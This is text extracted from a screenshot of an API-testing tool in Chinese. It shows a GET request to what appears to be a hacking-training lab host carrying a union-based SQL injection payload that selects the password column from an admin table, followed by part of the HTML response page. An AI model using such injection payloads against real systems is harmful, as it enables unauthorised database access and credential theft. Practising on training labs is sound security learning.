 GET http://cntj8003.ia.aqlab.cn/?id=1 and 1=2 union select 1, password from maoshe.admin
参数 授权 Header (7) Body 预请求脚本 测试 设置
查询参数
键 值 描述
id 1 and 1=2 union select 1, password from maoshe.admin
键 值 描述
Body Cookie Header (6) 测试结果 状态: 200 OK 时间:
美化 原 预览 可视化 HTML
40
41 <div class="pattern"><span></span></div>
42
43 <div class="header">
44 </div>
45
46 <div class="pattern"><span></span></div>
47
48 </div>
49
50 <div class="content">
51 hellohack </div>
52 <div class="footer">
53
54 © 2009 掌控者
55
56 </div>
57 <div style="margin-top: 15px;text-align: center;width: 632px;text-align: center;">
58 <a href="https://ke.qq.com/course/275794?flowToken=1007943">
59 <img src="https://hack.zkaq.org/static/images/click.png" style="width: 100%; display: none;margin-left: 52px;" onload="this.style.display='block';">
60 </a>
61 </div>